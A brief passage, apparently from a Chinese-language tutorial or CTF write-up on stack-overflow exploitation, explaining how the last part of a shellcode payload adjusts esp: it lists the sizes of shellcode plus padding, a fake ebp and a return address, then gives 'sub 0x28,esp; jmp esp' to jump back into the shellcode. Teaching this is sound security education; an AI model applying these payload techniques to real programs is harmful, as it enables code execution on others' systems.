 那么我们 payload 中的最后一部分改如何设置 esp 呢，可以知道
• size(shellcode+padding)=0x20
• size(fake ebp)=0x4
• size(0x08048504)=0x4
所以我们最后一段需要执行的指令就是
sub 0x28,esp
jmp esp